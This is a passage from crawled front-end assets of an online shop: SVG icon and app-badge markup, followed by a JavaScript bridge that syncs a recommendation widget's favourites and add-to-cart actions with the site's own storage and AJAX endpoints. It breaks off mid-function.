1.32-9.918-.664-13.883-1.977-3.965-17.824-42.969-24.426-58.84-6.437-15.445-12.965-13.36-17.832-13.601-4.617-.231-9.902-.278-15.187-.278-5.282 0-13.868 1.98-21.133 9.918-7.262 7.934-27.73 27.102-27.73 66.106s28.394 76.683 32.355 81.972c3.96 5.29 55.879 85.328 135.367 119.649 18.906 8.172 33.664 13.043 45.176 16.695 18.984 6.031 36.254 5.18 49.91 3.14 15.226-2.277 46.879-19.171 53.488-37.68 6.602-18.51 6.602-34.374 4.617-37.683-1.976-3.304-7.261-5.285-15.183-9.254zm0 0" fill-rule="evenodd"/>
</symbol><symbol id="icon-x" viewBox="0 0 13.4 13.4">
    <path d="M13.4 1.4L12 0 6.7 5.3 1.4 0 0 1.4l5.3 5.3L0 12l1.4 1.4 5.3-5.3 5.3 5.3 1.4-1.4-5.3-5.3z"/>
</symbol><symbol id="icon-youtube" viewBox="0 -71 511.999 511">
    <path d="M255.98 370.492h-.136c-15.45-.105-152.028-1.351-190.723-11.816-27.043-7.27-48.39-28.594-55.68-55.64C-.684 265.022-.039 191.84.031 185.995c-.066-5.816-.719-79.605 9.38-117.93.01-.035.019-.074.03-.109 7.207-26.738 29.036-48.723 55.614-56.012.066-.02.136-.035.203-.054C103.516 1.836 240.363.605 255.844.5h.277c15.488.105 152.43 1.352 190.77 11.832 26.972 7.25 48.304 28.547 55.613 55.559 10.504 38.351 9.531 112.3 9.426 118.543.074 6.148.687 78.675-9.38 116.878-.007.04-.019.075-.027.11-7.293 27.047-28.636 48.371-55.71 55.648-.036.012-.075.02-.11.032-38.254 10.05-175.105 11.28-190.582 11.39h-.14zM48.074 78.324c-8.89 33.828-8.05 106.676-8.043 107.41v.528c-.265 20.203.668 78.71 8.047 106.422 3.578 13.27 14.106 23.78 27.457 27.37 28.55 7.723 139.79 10.153 180.445 10.438 40.762-.285 152.165-2.648 180.504-10.062 13.309-3.602 23.801-14.078 27.403-27.364 7.386-28.117 8.312-86.34 8.043-106.414 0-.21 0-.422.004-.632.367-20.446-.356-79.637-8.012-107.57a.624.624 0 01-.02-.083c-3.593-13.328-14.125-23.84-27.476-27.43-28.274-7.73-139.692-10.152-180.446-10.437-40.734.285-152.027 2.645-180.453 10.05-13.097 3.634-23.863 14.52-27.453 27.774zM483.211 298.22h.012zM205 266.492V104.496l140 81zm0 0"/>
</symbol><symbol id="icon-info" viewBox="0 0 24 24">
    <path d="M12 7C12.5523 7 13 7.44772 13 8V13C13 13.5523 12.5523 14 12 14C11.4477 14 11 13.5523 11 13V8C11 7.44772 11.4477 7 12 7Z"/>
    <path d="M12 17C12.5523 17 13 16.5523 13 16C13 15.4477 12.5523 15 12 15C11.4477 15 11 15.4477 11 16C11 16.5523 11.4477 17 12 17Z"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2ZM4 12C4 7.58172 7.58172 4 12 4C16.4183 4 20 7.58172 20 12C20 16.4183 16.4183 20 12 20C7.58172 20 4 16.4183 4 12Z"/>
</symbol><symbol id="icon-bonus-small" viewBox="0 0 24 25">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M21.5078 12.0474C20.7489 11.0618 19.452 9.93686 17.777 8.96982C16.102 8.00278 14.4794 7.44209 13.2463 7.27759C12.6263 7.19487 12.1766 7.22202 11.8931 7.29409C11.7536 7.32953 11.6842 7.36674 11.6538 7.3877C11.6509 7.42447 11.6533 7.50321 11.6924 7.64168C11.7717 7.92327 11.9731 8.32631 12.3547 8.82191C13.1137 9.8075 14.4106 10.9324 16.0856 11.8995C17.7605 12.8665 19.3832 13.4272 20.6162 13.5917C21.2363 13.6744 21.686 13.6473 21.9695 13.5752C22.109 13.5398 22.1784 13.5025 22.2087 13.4816C22.2117 13.4448 22.2092 13.3661 22.1702 13.2276C22.0908 12.946 21.8895 12.543 21.5078 12.0474ZM23.4661 14.1106C24.2069 12.6116 22.0052 9.7944 18.477 7.75739C14.9488 5.7204 11.4083 5.22227 10.4805 6.61323L10.4781 6.6119L10.4417 6.675L10.4361 6.68464L10.4306 6.69434L9.62204 8.09473C9.05228 8.03766 8.45708 8.00741 7.84473 8.00741C3.77082 8.00741 0.455564 9.34626 0.347448 11.0147H0.344727V11.0988V14.1903C0.344884 15.8976 3.70269 17.2816 7.84473 17.2816C10.4348 17.2816 12.7183 16.7404 14.0658 15.9174C17.5769 17.8793 21.0447 18.3093 21.8807 16.862L21.8809 16.8621L23.4686 14.112L23.4661 14.1106ZM12 15.3044V14.5703C11.6989 14.3417 11.4146 14.1092 11.1487 13.8749C10.9062 13.924 10.6564 13.9679 10.4 14.0062V15.6804C10.9876 15.5836 11.5253 15.4555 12 15.3044ZM9 15.8421V14.1538C8.62343 14.1778 8.23761 14.1903 7.84473 14.1903C7.69543 14.1903 7.54714 14.1885 7.4 14.1849V15.8758C7.54666 15.8796 7.69495 15.8816 7.84473 15.8816C8.24108 15.8816 8.62699 15.8679 9 15.8421ZM6 15.7791V14.0961C5.4388 14.0375 4.90278 13.953 4.4 13.8456V15.5015C4.88868 15.6189 5.42548 15.7136 6 15.7791ZM3 15.0503V13.4588C2.52787 13.294 2.10586 13.1055 1.74473 12.8978V14.1903H1.75089C1.76675 14.2236 1.8083 14.2905 1.91121 14.3908C2.11154 14.5861 2.46397 14.8217 3 15.0503ZM8.85013 9.43724C8.45455 10.2401 8.90198 11.4204 9.94454 12.6565C9.29196 12.7423 8.58663 12.7903 7.84473 12.7903C5.91065 12.7903 4.22503 12.4645 3.07495 11.9904C2.49663 11.7521 2.12073 11.5037 1.91121 11.2995C1.80817 11.1991 1.76665 11.1322 1.75084 11.0988C1.76665 11.0655 1.80817 10.9986 1.91121 10.8981C2.12073 10.694 2.49663 10.4456 3.07495 10.2072C4.22503 9.73317 5.91065 9.40741 7.84473 9.40741C8.18823 9.40741 8.52391 9.41768 8.85013 9.43724ZM10.1082 10.065L10.1029 10.0619L10.7491 8.94267C10.8811 9.17048 11.0381 9.40381 11.2181 9.64033L10.448 10.9742C10.2916 10.7138 10.1958 10.4931 10.1467 10.3188C10.1077 10.1805 10.1052 10.1018 10.1082 10.065ZM12.5932 13.2585C12.1317 12.8917 11.7251 12.5212 11.38 12.1599L12.2 10.7396C12.5674 11.0984 12.98 11.4565 13.4318 11.8059L12.5932 13.2585ZM14.5399 14.5766C14.2608 14.4154 13.9921 14.2499 13.7347 14.0813L14.5793 12.6184C14.8394 12.787 15.1084 12.9519 15.3856 13.1119C15.5767 13.2223 15.768 13.3281 15.9588 13.4294L15.1136 14.8933C14.9234 14.7931 14.732 14.6875 14.5399 14.5766ZM17.9217 16.0294C17.4383 15.8965 16.9212 15.718 16.3837 15.4934L17.2242 14.0377C17.7448 14.2621 18.2553 14.4501 18.7467 14.6006L17.9217 16.0294ZM20.4239 16.2524C20.19 16.3118 19.843 16.3407 19.3806 16.3025L20.1673 14.94C20.5762 15.0075 20.961 15.042 21.3148 15.0426L20.6685 16.162L20.663 16.1588C20.6326 16.1798 20.5631 16.217 20.4239 16.2524ZM20.6584 16.1846C20.6582 16.1845 20.6588 16.182 20.6606 16.1774C20.6596 16.1825 20.6586 16.1848 20.6584 16.1846ZM10.0932 10.0763C10.0902 10.0802 10.0883 10.082 10.0881 10.0818C10.0879 10.0817 10.0894 10.0798 10.0932 10.0763ZM1.74365 14.2076C1.74296 14.2125 1.74215 14.2149 1.74191 14.2149C1.74168 14.2149 1.74202 14.2125 1.74365 14.2076Z"/>
</symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/googleplay.svg
body_size: 10523
content:
<svg width="213" height="63" viewBox="0 0 213 63" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_240)">
<path d="M205.107 0H7.89331C3.53395 0 0 3.52798 0 7.87996V55.12C0 59.472 3.53395 63 7.89331 63H205.107C209.466 63 213 59.472 213 55.12V7.87996C213 3.52798 209.466 0 205.107 0Z" fill="black"/>
<path d="M205.107 1.25047C208.765 1.25047 211.728 4.22779 211.728 7.86011V55.12C211.728 58.7722 208.745 61.7297 205.107 61.7297H7.89331C4.23495 61.7297 1.27247 58.7524 1.27247 55.12V7.87996C1.25259 4.22779 4.23495 1.25047 7.89331 1.25047H205.127M205.107 0H7.89331C3.55895 0 0 3.55293 0 7.87996V55.1399C0 59.4669 3.55895 63.0198 7.89331 63.0198H205.127C209.461 63.0198 213.02 59.4669 213.02 55.1399V7.87996C213 3.55293 209.461 0 205.107 0Z" fill="#A6A4A4"/>
<path d="M107.504 34.259C103.786 34.259 100.764 37.0775 100.764 40.9679C100.764 44.8582 103.786 47.6767 107.504 47.6767C111.222 47.6767 114.244 44.8384 114.244 40.9679C114.244 37.0973 111.222 34.259 107.504 34.259ZM107.504 45.017C105.476 45.017 103.726 43.3497 103.726 40.948C103.726 38.5463 105.476 36.879 107.504 36.879C109.532 36.879 111.282 38.5265 111.282 40.948C111.282 43.3696 109.532 45.017 107.504 45.017ZM92.811 34.259C89.093 34.259 86.0708 37.0775 86.0708 40.9679C86.0708 44.8582 89.093 47.6767 92.811 47.6767C96.529 47.6767 99.5511 44.8384 99.5511 40.9679C99.5511 37.0973 96.529 34.259 92.811 34.259ZM92.811 45.017C90.783 45.017 89.0333 43.3497 89.0333 40.948C89.0333 38.5463 90.783 36.879 92.811 36.879C94.839 36.879 96.5886 38.5265 96.5886 40.948C96.5886 43.3696 94.839 45.017 92.811 45.017ZM75.3344 36.3232V39.1616H82.154C81.9552 40.7694 81.4184 41.9206 80.6032 42.7344C79.6091 43.7268 78.0582 44.8185 75.3344 44.8185C71.1392 44.8185 67.8586 41.4442 67.8586 37.2561C67.8586 33.068 71.1392 29.6938 75.3344 29.6938C77.6009 29.6938 79.2512 30.5869 80.464 31.7183L82.4721 29.7136C80.7622 28.086 78.5155 26.8554 75.3344 26.8554C69.5883 26.8554 64.7569 31.5198 64.7569 37.2561C64.7569 42.9924 69.5883 47.6569 75.3344 47.6569C78.436 47.6569 80.7821 46.6446 82.6113 44.7391C84.5001 42.8535 85.0767 40.2136 85.0767 38.0898C85.0767 37.4348 85.0171 36.8195 84.9177 36.3232H75.3344ZM146.812 38.5265C146.255 37.0378 144.545 34.259 141.066 34.259C137.586 34.259 134.743 36.9783 134.743 40.9679C134.743 44.7193 137.586 47.6767 141.404 47.6767C144.485 47.6767 146.255 45.7911 146.99 44.6994L144.704 43.1711C143.948 44.2826 142.895 45.017 141.404 45.017C139.912 45.017 138.839 44.3223 138.143 42.9924L147.11 39.2807L146.812 38.5265ZM137.666 40.7495C137.586 38.1692 139.674 36.8393 141.165 36.8393C142.338 36.8393 143.332 37.4149 143.65 38.2684L137.646 40.7495H137.666ZM130.369 47.2599H133.311V27.5699H130.369V47.2599ZM125.537 35.7675H125.438C124.782 34.9735 123.509 34.2788 121.899 34.2788C118.539 34.2788 115.477 37.2164 115.477 41.0076C115.477 44.7987 118.559 47.6767 121.899 47.6767C123.509 47.6767 124.762 46.9622 125.438 46.1484H125.537V47.121C125.537 49.6815 124.165 51.051 121.959 51.051C120.149 51.051 119.036 49.7609 118.579 48.6692L116.014 49.741C116.749 51.5076 118.718 53.6909 121.959 53.6909C125.418 53.6909 128.341 51.6663 128.341 46.7042V34.6758H125.537V35.7675ZM122.157 45.017C120.129 45.017 118.419 43.31 118.419 40.9877C118.419 38.6654 120.129 36.8989 122.157 36.8989C124.185 36.8989 125.736 38.6257 125.736 40.9877C125.736 43.3497 124.165 45.017 122.157 45.017ZM160.63 27.5699H153.572V47.2599H156.514V39.7968H160.63C163.891 39.7968 167.092 37.4348 167.092 33.6834C167.092 29.9319 163.891 27.5699 160.63 27.5699ZM160.709 37.0576H156.514V30.3091H160.709C162.916 30.3091 164.169 32.1351 164.169 33.6834C164.169 35.2316 162.916 37.0576 160.709 37.0576ZM178.902 34.2193C176.774 34.2193 174.567 35.1522 173.653 37.2363L176.257 38.328C176.814 37.2363 177.848 36.879 178.941 36.879C180.472 36.879 182.003 37.7921 182.043 39.4197V39.6181C181.506 39.3204 180.373 38.8639 178.981 38.8639C176.158 38.8639 173.295 40.4121 173.295 43.2902C173.295 45.93 175.601 47.6172 178.186 47.6172C180.174 47.6172 181.248 46.724 181.944 45.6919H182.043V47.2202H184.886V39.6777C184.886 36.1843 182.282 34.2391 178.902 34.2391V34.2193ZM178.544 45.017C177.57 45.017 176.237 44.5406 176.237 43.3497C176.237 41.8214 177.908 41.2457 179.359 41.2457C180.651 41.2457 181.268 41.5236 182.043 41.9007C181.824 43.7268 180.234 45.017 178.544 45.017ZM195.245 34.6559L191.865 43.1909H191.766L188.266 34.6559H185.085L190.334 46.5851L187.332 53.2145H190.394L198.486 34.6361H195.205L195.245 34.6559ZM168.722 47.2599H171.665V27.5699H168.722V47.2599Z" fill="white"/>
<path d="M32.6866 30.587L15.886 48.3913C16.403 50.3166 18.1725 51.7457 20.2601 51.7457C21.0952 51.7457 21.8905 51.5274 22.5665 51.1304L22.6261 51.0907L41.5343 40.1938L32.6866 30.5671V30.587Z" fill="#E94435"/>
<path d="M49.6861 27.5699L41.5144 22.8261L32.3089 31.0038L41.5343 40.2136L49.6463 35.5293C51.0778 34.7552 52.0322 33.2665 52.0322 31.5397C52.0322 29.8128 51.0778 28.3242 49.6662 27.5699H49.6861Z" fill="#F8BB15"/>
<path d="M15.886 14.6087C15.7866 14.9858 15.727 15.363 15.727 15.7798V47.2401C15.727 47.6371 15.7866 48.034 15.886 48.4112L33.2632 31.0633L15.886 14.6087Z" fill="#547DBE"/>
<path d="M32.8059 31.5L41.4945 22.8261L22.6063 11.8894C21.9104 11.4726 21.1151 11.2344 20.2602 11.2344C18.1526 11.2344 16.3831 12.6635 15.8661 14.5888L32.7861 31.4802L32.8059 31.5Z" fill="#34A751"/>
<path d="M73.6245 16.4546H72.5309V20.6824H70.8409V16.4546H69.6878L67.282 20.6824H65.1546L68.3159 15.4622L65.3733 10.8771H67.441L69.7872 14.966H70.8409V10.8771H72.5309V14.966H73.5449L75.8712 10.8771H77.9191L74.9964 15.4424L78.1378 20.6626H76.0302L73.6444 16.4348L73.6245 16.4546Z" fill="white"/>
<path d="M81.995 15.5416L84.2616 10.897H86.1504L82.8698 17.0898V20.7023H81.1599V17.0898L77.8594 10.897H79.7483L82.0149 15.5416H81.995Z" fill="white"/>
<path d="M89.7491 16.4943H88.5959V20.7023H86.9059V10.897H88.5959V15.0255H89.5304L92.4133 10.897H94.501L91.121 15.5813L94.7793 20.6824H92.7315L89.7292 16.4745L89.7491 16.4943Z" fill="white"/>
<path d="M102.454 12.2665H99.392V20.6824H97.702V12.2665H94.66V10.897H102.454V12.2665Z" fill="white"/>
<path d="M109.095 16.3157H105.059V19.3327H109.771V20.7023H103.349V10.897H109.711V12.2665H105.039V14.966H109.075V16.3157H109.095Z" fill="white"/>
<path d="M118.559 20.6824H116.869V12.2665H112.554V20.6824H110.864V10.8771H118.579V20.6824H118.559Z" fill="white"/>
<path d="M128.798 18.3998H125.001L124.205 20.6824H122.436L126.134 10.8771H127.665L131.383 20.6824H129.593L128.798 18.3998ZM125.478 17.0303H128.321L126.889 12.9613L125.458 17.0303H125.478Z" fill="white"/>
<path d="M139.853 10.897V20.7023H138.163V12.2864H135.16L134.982 16.0775C134.922 17.2684 134.763 18.1815 134.544 18.8365C134.325 19.4915 134.007 19.9679 133.57 20.2656C133.132 20.5633 132.576 20.7221 131.88 20.7221H131.442V19.3526H131.721C132.118 19.293 132.417 19.1541 132.635 18.9159C132.854 18.6777 133.013 18.3204 133.113 17.844C133.232 17.3677 133.292 16.6531 133.351 15.7202L133.55 10.9168H139.873L139.853 10.897Z" fill="white"/>
<path d="M143.272 14.6286H145.281C145.996 14.6286 146.633 14.7476 147.169 15.0057C147.706 15.2637 148.104 15.6011 148.382 16.0577C148.661 16.5142 148.8 17.0303 148.8 17.6257C148.8 18.5388 148.482 19.2732 147.865 19.8289C147.249 20.3847 146.394 20.6626 145.32 20.6824H141.563V10.8771H143.272V14.6286ZM143.272 16.018V19.3327H145.281C145.857 19.3327 146.314 19.1739 146.633 18.8762C146.951 18.5586 147.11 18.1418 147.11 17.6456C147.11 17.1493 146.951 16.7722 146.633 16.4745C146.314 16.1966 145.877 16.0378 145.32 16.0378H143.272V16.018ZM151.464 20.6824H149.774V10.8771H151.464V20.6824Z" fill="white"/>
<path d="M160.968 20.6824H159.278V16.3355H154.884V20.6824H153.174V10.8771H154.884V14.9461H159.278V10.8771H160.968V20.6824ZM162.3 23.104H160.67V19.4717H162.3V23.104Z" fill="white"/>
<path d="M165.183 14.6286H167.191C167.907 14.6286 168.543 14.7476 169.08 15.0057C169.617 15.2637 170.014 15.6011 170.293 16.0577C170.571 16.5142 170.71 17.0303 170.71 17.6257C170.71 18.5388 170.392 19.2732 169.776 19.8289C169.159 20.3847 168.304 20.6626 167.231 20.6824H163.473V10.8771H165.183V14.6286ZM165.183 16.018V19.3327H167.191C167.768 19.3327 168.225 19.1739 168.543 18.8762C168.861 18.5586 169.02 18.1418 169.02 17.6456C169.02 17.1493 168.861 16.7722 168.543 16.4745C168.225 16.1966 167.787 16.0378 167.231 16.0378H165.183V16.018ZM173.394 20.6824H171.704V10.8771H173.394V20.6824Z" fill="white"/>
<path d="M179.995 13.5567C179.995 13.12 179.836 12.7628 179.498 12.5047C179.16 12.2467 178.723 12.1078 178.146 12.1078C177.649 12.1078 177.251 12.2467 176.913 12.4849C176.575 12.7429 176.416 13.0803 176.416 13.4773H174.726C174.726 12.9414 174.885 12.465 175.164 12.0482C175.462 11.6314 175.88 11.3138 176.397 11.0756C176.913 10.8374 177.51 10.7382 178.126 10.7382C179.24 10.7382 180.115 10.9764 180.751 11.4726C181.367 11.9688 181.685 12.6437 181.685 13.517C181.685 13.9537 181.546 14.3705 181.288 14.7476C181.029 15.1248 180.631 15.4225 180.154 15.621C180.711 15.7996 181.129 16.0974 181.407 16.4745C181.705 16.8516 181.844 17.328 181.844 17.9036C181.844 18.7769 181.506 19.4915 180.83 20.0076C180.154 20.5236 179.26 20.7817 178.126 20.7817C177.43 20.7817 176.814 20.6626 176.257 20.4045C175.701 20.1465 175.283 19.8289 175.005 19.3923C174.726 18.9754 174.587 18.4792 174.587 17.9234H176.277C176.277 18.3403 176.456 18.6975 176.794 18.9953C177.152 19.293 177.589 19.432 178.126 19.432C178.723 19.432 179.22 19.293 179.578 19.0151C179.936 18.7372 180.134 18.3601 180.134 17.9036C180.134 17.3478 179.975 16.9509 179.657 16.6928C179.339 16.4348 178.862 16.3157 178.246 16.3157H177.092V14.966H178.186C179.399 14.966 179.995 14.4896 179.995 13.4972V13.5567Z" fill="white"/>
<path d="M183.892 13.259C184.19 13.259 184.429 13.3384 184.608 13.517C184.767 13.6956 184.866 13.914 184.866 14.172C184.866 14.43 184.787 14.6484 184.608 14.8072C184.449 14.966 184.21 15.0652 183.892 15.0652C183.574 15.0652 183.375 14.9858 183.196 14.8072C183.017 14.6285 182.938 14.43 182.938 14.172C182.938 13.914 183.017 13.6956 183.196 13.517C183.355 13.3384 183.594 13.259 183.892 13.259ZM183.892 18.9556C184.19 18.9556 184.429 19.035 184.608 19.2136C184.787 19.3922 184.866 19.6106 184.866 19.8686C184.866 20.1266 184.787 20.345 184.608 20.5038C184.429 20.6626 184.21 20.7618 183.892 20.7618C183.574 20.7618 183.375 20.6824 183.196 20.5038C183.017 20.345 182.938 20.1266 182.938 19.8686C182.938 19.6106 183.017 19.3922 183.196 19.2136C183.355 19.035 183.594 18.9556 183.892 18.9556Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1_240">
<rect width="213" height="63" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kimex.kz/local/templates/kimex/assets/js/reco-bridge.js?v=20250911a
body_size: 20636
content:
function parseFavoritesList(listStr) {
  return String(listStr || '')
    .split(',')
    .map(s => s.trim())
    .filter(Boolean);
}
function updateFavoritesCounter(count) {
  var n = Number(count) || 0;
  var sels = [
    '#favoriteCount',
    '.header-favorites-count',
    '[data-fav-count]',
    '.favorites__count',
    '.fav-count',
    '.js-fav-count',
    '[data-counter="favorites"]',
    '[data-counter-favorites]',
    '.favorites-numb',
    '.header__liked-btn .favorites-numb'
  ].join(', ');
  var nodes = document.querySelectorAll(sels);
  nodes.forEach(function (el) {
    var str = String(n);
    try { el.textContent = str; } catch (_) {}
    try { el.value = str; } catch (_) {}
    try { el.setAttribute('data-fav-count', str); } catch (_) {}
    try { el.setAttribute('data-count', str); } catch (_) {}
    el.classList.toggle('is-empty', n <= 0);
  });
  
  var btn = document.querySelector('a.header__liked-btn');
  if (btn) {
    btn.setAttribute('data-count', String(n));
    btn.classList.toggle('is-empty', n <= 0);
  }
}
function emitFavoritesChanged() {
  try {
    var ls = (window.FavStore && window.FavStore.get()) || '';
    document.dispatchEvent(new CustomEvent('favorites:changed', {
      detail: {
        listStr: ls,
        count: parseFavoritesList(ls).length
      }
    }));
  } catch(_) {}
}
(function () {
  function call(fn, arg) {
    if (window.MBRecoWidgetAPI && typeof window.MBRecoWidgetAPI[fn] === 'function') {
      try { return window.MBRecoWidgetAPI[fn](arg); }
      catch (e) { return Promise.resolve(); }
    }
    return Promise.resolve();
  }
  window.addToCart = function (arg) { return call('addToCart', arg); };
  window.addToFavorites = function (arg) { return call('toggleFavorite', arg); };
  window.removeFromFavorites = function (arg) { return call('toggleFavorite', arg); };
})();

(function (window, document) {
  'use strict';
  if (!window.CSS) window.CSS = {};
  if (typeof window.CSS.escape !== 'function') {
    window.CSS.escape = function (v) {
      return String(v).replace(/[^a-zA-Z0-9_\-]/g, '\\$&');
    };
  }

  function loadFavMap() {
    try { return JSON.parse(localStorage.getItem('FAV_MB_MAP') || '{}'); }
    catch (_) { return {}; }
  }

  function saveFavMap(m) {
    try { localStorage.setItem('FAV_MB_MAP', JSON.stringify(m)); }
    catch (_) {}
  }

  function $(sel, ctx) { return (ctx || document).querySelector(sel); }
  function $closest(el, sel) {
    return el && el.closest ? el.closest(sel) : null;
  }

  function post(url, dataObj) {
    var body = new URLSearchParams();
    for (var k in dataObj) if (Object.prototype.hasOwnProperty.call(dataObj, k)) body.append(k, dataObj[k]);
  
    return fetch(url, {
      method: 'POST',
      credentials: 'include',
      headers: { 'X-Requested-With': 'XMLHttpRequest' },
      body: body
    }).then(function (r) {
      var ct = (r.headers.get('content-type') || '').toLowerCase();
      return r.text().then(function (t) {
        if (ct.indexOf('application/json') > -1) {
          try { return JSON.parse(t); } catch (_) { return t; }
        }
        return t;
      });
    });
  }
  
  function getCookie(name) {
    var parts = document.cookie ? document.cookie.split('; ') : [];
    for (var i = 0; i < parts.length; i++) {
      var p = parts[i], eq = p.indexOf('=');
      var k = decodeURIComponent(p.slice(0, eq > -1 ? eq : p.length));
      if (k === name) return eq > -1 ? decodeURIComponent(p.slice(eq + 1)) : '';
    }
    return '';
  }

  function getRootDomain() {
    var h = location.hostname.split('.');
    if (h.length >= 2) return '.' + h.slice(-2).join('.'); 
    return location.hostname;
  }
  
  function setCookie(name, value, days) {
    var maxAge = days ? '; max-age=' + (days * 86400) : '';
    var domain = '; domain=' + getRootDomain();
    var secure = location.protocol === 'https:' ? '; secure' : '';
    var samesite = '; samesite=lax';
    document.cookie =
      encodeURIComponent(name) + '=' + encodeURIComponent(value) +
      '; path=/' + domain + maxAge + secure + samesite;
  }
  var FavStore = {
    KEY: 'FAV_MB_LIST',
    TSKEY: 'FAV_MB_TS',
    set: function(listStr) {
      try {
        localStorage.setItem(this.KEY, String(listStr || ''));
        localStorage.setItem(this.TSKEY, String(Date.now()));
        setCookie('FAVORITES', String(listStr || ''), 30); 
        window.__favListStrCache = String(listStr || '');
      } catch(_) {}
    },
    get: function() {
      try {
        var s = window.__favListStrCache ||
                localStorage.getItem(this.KEY) ||
                getCookie('FAVORITES') ||
                localStorage.getItem('FAVORITES') || '';
        return s;
      } catch(_) { return ''; }
    }
  };
  window.FavStore = FavStore;

  function normArg(arg) {
    if (arg == null) {
      return { type: 'group', offerId: '', groupId: '', qty: 1, url: '' };
    }

    if (typeof arg === 'string' || typeof arg === 'number') {
      return { type: 'group', offerId: '', groupId: String(arg), qty: 1, url: '' };
    }

    var out = {
      type: arg.type || '',
      offerId: arg.offerId || arg.offer_id || arg.id || '',
      groupId: arg.groupId || arg.id || '',
      qty: Number(arg.qty) > 0 ? Number(arg.qty) : 1,
      url: arg.url || ''
    };

    if (!out.groupId && arg.ids && (arg.ids.mindboxId || arg.ids.groupId)) {
      out.groupId = String(arg.ids.mindboxId || arg.ids.groupId);
    }
    if (!out.url && typeof arg.url === 'string') out.url = arg.url;
    out.type = out.type || (out.offerId ? 'offer' : 'group');
    if (out.offerId) out.offerId = String(out.offerId);
    if (out.groupId) out.groupId = String(out.groupId);
    return out;
  }

  function extractArgsFromNode(node) {
    var card = $closest(node, '.popmechanic-item-card') || $closest(node, '[data-mb-product-id]');
    var res = { type: 'group', offerId: '', groupId: '', qty: 1, url: '' };
    if (!card) return res;
    var gid = card.getAttribute('data-mb-product-id');
    if (gid) res.groupId = String(gid);

    var oid = card.getAttribute('data-offer-id');
    if (oid) {
      res.offerId = String(oid);
      res.type = 'offer';
    }

    var a = card.querySelector('a[href]');
    if (a) res.url = a.getAttribute('href');

    return res;
  }

  function parseOfferIdFromHtml(html) {
    var m =
      html.match(/data-skuid=["'](\d+)["']/i) ||
      html.match(/data-(?:offer(?:_)?id|sku(?:_)?id|sku|offer)=["'](\d+)["']/i) ||
      html.match(/"OFFER_ID"\s*:\s*(\d+)/i) ||
      html.match(/"ID"\s*:\s*(\d+)\s*,\s*"CATALOG_PRICE/i);
    return m ? m[1] : null;
  }

  function parseProductIdFromHtml(html) {
    var m =
      html.match(/<section[^>]*class=["'][^"']*card-up[^"']*["'][^>]*data-id=["'](\d+)["'][^>]*>/i) ||
      html.match(/"ELEMENT_ID"\s*:\s*(\d+)/i) ||
      html.match(/data-product-id=["'](\d+)["']/i);
    return m ? m[1] : null;
  }

  function findCardUrl(groupId) {
    if (!groupId) return '';
    var card = document.querySelector('[data-mb-product-id="' + CSS.escape(String(groupId)) + '"]');
    if (!card) return '';
    var a = card.querySelector('a[href]');
    return a ? a.getAttribute('href') : '';
  }

  function resolveOfferIdViaPdp(arg) {
    arg = normArg(arg);
    return new Promise(function (resolve, reject) {
      var url =
        arg.url ||
        findCardUrl(arg.groupId) ||
        (arg.groupId ? '/catalog/' + encodeURIComponent(arg.groupId) + '/' : '');
      if (!url) { reject('no-url'); return; }

      fetch(url, { credentials: 'include' })
        .then(function (r) { return r.text(); })
        .then(function (html) {
          var id = parseOfferIdFromHtml(html);
          if (id) resolve(String(id));
          else reject('no-sku');
        })
        .catch(function () { reject('fetch-failed'); });
    });
  }

  function resolveProductIdViaPdp(arg) {
    arg = normArg(arg);
    return new Promise(function (resolve, reject) {
      var url =
        arg.url ||
        findCardUrl(arg.groupId) ||
        (arg.groupId ? '/catalog/' + encodeURIComponent(arg.groupId) + '/' : '');
      if (!url) { reject('no-url'); return; }

      fetch(url, { credentials: 'include' })
        .then(function (r) { return r.text(); })
        .then(function (html) {
          var id = parseProductIdFromHtml(html);
          if (id) resolve(String(id));
          else reject('no-product');
        })
        .catch(function () { reject('fetch-failed'); });
    });
  }

  function getCurrentPdpSelection() {
    var lbl =
      $('.card-modal__size-list .label--sizepick.checked') ||
      $('.card-modal__size-list .label--sizepick.selected');
    var skuid = lbl && lbl.getAttribute('data-skuid');

    var qtyInput = $('input.js-product-quantity');
    var qty = 1;
    if (qtyInput && Number(qtyInput.value) > 0) qty = Number(qtyInput.value);

    return { skuid: skuid ? String(skuid) : null, qty: qty };
  }

  function addViaLocalAjax(offerId, qty) {
    qty = Number(qty) > 0 ? Number(qty) : 1;
    return post('/local/ajax/addBasket.php', {
      ID: String(offerId),
      QUANTITY: String(qty)
    }).then(function (resp) {
      if (resp && resp.STATUS === 'OK') {
        try { window.BX && BX.onCustomEvent && BX.onCustomEvent('OnBasketChange'); } catch (_) {}
        var addBtn = $('#basketAdd.card__cart-btn');
        var goBtn = $('.js-go-to-basket');
        if (addBtn && goBtn) {
          addBtn.style.display = 'none';
          goBtn.style.display = '';
        }
        try { typeof window.mindboxSetCart === 'function' && window.mindboxSetCart(); } catch (_) {}
        return { ok: true, response: resp };
      }

      throw new Error((resp && (resp.MESSAGES || resp.MESSAGE)) || 'Ошибка добавления');
    });
  }
  function favoritesToggleProduct(productId) {
    return post('/local/ajax/favorites.php', { id: String(productId) })
      .then(function (resp) {
        if (resp && resp.STATUS === 'OK') return resp;
        throw new Error((resp && resp.MESSAGE) || 'Favorites error');
      });
  }

  var widgetFavGroups = new Set();

  function paintHeart(btn, on) {
    btn.classList.toggle('popmechanic-in-favorite', on);
    btn.classList.toggle('active', on);
    btn.classList.toggle('selected', on);
    btn.setAttribute('aria-pressed', on ? 'true' : 'false');
  }
  function repaintByGroup(groupId) {
    if (!groupId) return;
    var on = widgetFavGroups.has(String(groupId));
    document
      .querySelectorAll('[data-mb-product-id="' + CSS.escape(String(groupId)) + '"] .popmechanic-favorite')
      .forEach(function (b) { paintHeart(b, on); });
  }
  function ensureMapForGroup(groupId) {
    groupId = String(groupId || '');
    if (!groupId) return Promise.resolve(null);
    var map = loadFavMap();
    if (map[groupId]) {
      return Promise.resolve(String(map[groupId]));
    }

    var card = document.querySelector('[data-mb-product-id="' + CSS.escape(groupId) + '"]');
    if (card) {
      var directPid = card.getAttribute('data-product-id') || (card.dataset && card.dataset.productId);
      if (directPid) {
        var m2 = loadFavMap();
        m2[groupId] = String(directPid);
